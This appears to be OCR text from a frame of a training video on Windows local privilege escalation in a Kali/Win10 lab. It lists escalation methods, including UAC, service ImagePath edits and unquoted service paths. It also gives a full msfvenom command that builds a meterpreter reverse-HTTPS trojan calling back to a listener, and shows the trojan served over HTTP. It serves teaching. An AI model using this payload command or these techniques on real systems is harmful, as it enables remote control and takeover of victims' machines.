 net user Administrator P@ssword
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Microsoft windows bugs - KBxxx (CVE)
3. Non-Microsoft Task Scheduler
4. Non-Microsoft kernel driver (USBPcap)
5. Non-Microsoft services bugs (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload - Trojan
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443 \
-f exe \
-o myTrojan.exe
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Directory listing for /
Not secure
192.168.122.153:8000
.bashrc
.bashrc.original
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.local/
.mozilla/
.msf4/
.profile
.Xauthority
.xsession-errors
.xsession-errors.old
.xsessionrc
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
Music/
myServiceTrojan.exe
myTrojan.exe
Pictures/
Public/
Templates/
Videos/
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.